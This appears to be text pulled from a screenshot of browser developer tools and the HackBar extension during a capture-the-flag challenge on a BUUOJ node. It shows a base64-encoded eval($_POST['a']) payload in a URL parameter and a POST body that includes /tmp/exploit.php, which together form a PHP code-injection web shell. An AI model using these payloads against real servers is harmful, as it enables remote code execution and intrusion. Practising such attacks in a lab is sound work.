 new ClassName(); Linux ae8ec4d71acc 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 GNU/Linux
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eaee6586-9bb3-4e0a-a590-19683649eeab.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2EnXSk7
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=include('/tmp/exploit.php');